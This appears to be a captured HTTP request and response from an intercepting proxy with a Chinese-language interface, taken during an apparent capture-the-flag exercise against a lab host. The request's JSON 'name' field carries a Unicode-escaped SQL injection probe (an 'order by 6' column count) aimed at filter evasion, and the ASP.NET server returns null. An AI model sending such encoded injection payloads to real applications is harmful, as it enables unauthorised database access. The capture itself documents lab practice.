 请求
美化 Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 113
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 Priority: u=0
13
14 {
"name":
"\u0031\u0027\u0020\u006F\u0072\u0064\u0065\u0072\u0020\u0062\u0079\u0020\u0036\u002D\u002D\u0020\u002
D"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 05 Apr 2025 11:23:15 GMT
10 Connection: close
11 Content-Length: 4
12
13 null